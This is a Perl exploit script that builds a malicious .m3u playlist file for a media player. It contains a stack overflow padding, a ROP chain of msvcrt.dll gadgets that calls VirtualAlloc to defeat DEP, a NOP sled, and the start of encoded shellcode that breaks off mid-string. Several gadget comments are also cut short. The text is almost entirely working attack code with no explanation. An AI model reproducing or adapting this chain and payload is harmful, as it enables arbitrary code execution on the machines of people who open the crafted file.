 $file= "ropfippna9l.m3u";
$buffer = "A" x 1012;
# Pointer to RET (start the chain)
$buffer .= pack('V', 0x77c11110);
$buffer .= pack('V',0x77c534a5); # POP EBP # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c534a5); # skip 4 bytes [msvcrt.dll]
$buffer .= pack('V',0x77c46ea3); # POP EBX # RETN [msvcrt.dll]
$buffer .= pack('V',0xffffffff); #
$buffer .= pack('V',0x77c127e1); # INC EBX # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c127e1); # INC EBX # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c3b860); # POP EAX # RETN [msvcrt.dll]
$buffer .= pack('V',0x2cfe1467); # put delta into eax (-> put 0x0
$buffer .= pack('V',0x77c4eb80); # ADD EAX);75C13B66 # ADD EAX);
$buffer .= pack('V',0x77c58fbc); # XCHG EAX);EDX # RETN [msvcrt.d
$buffer .= pack('V',0x77c34fcd); # POP EAX # RETN [msvcrt.dll]
$buffer .= pack('V',0x2cfe04a7); # put delta into eax (-> put 0x0
$buffer .= pack('V',0x77c4eb80); # ADD EAX);75C13B66 # ADD EAX);
$buffer .= pack('V',0x77c14001); # XCHG EAX);ECX # RETN [msvcrt.d
$buffer .= pack('V',0x77c47ae8); # POP EDI # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c47a42); # RETN (ROP NOP) [msvcrt.dll]
$buffer .= pack('V',0x77c2b104); # POP ESI # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c2aacc); # JMP [EAX] [msvcrt.dll]
$buffer .= pack('V',0x77c5289b); # POP EAX # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c1110c); # ptr to &VirtualAlloc() [IAT ms
$buffer .= pack('V',0x77c12df9); # PUSHAD # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c35524); # ptr to 'push esp # ret ' [msv
$buffer .="\x90" x 16;
$buffer .="\xda\xd2\xd9\x74\x24\xf4\x5a\x4a\x4a\x4a\x4a\x43\x43\x43" .
"\x43\x43\x43\x43\x52\x59\x56\x54\x58\x33\x30\x56\x58\x34" .
"\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42\x41" .
"\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42" .
"\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4d\x38\x4b" .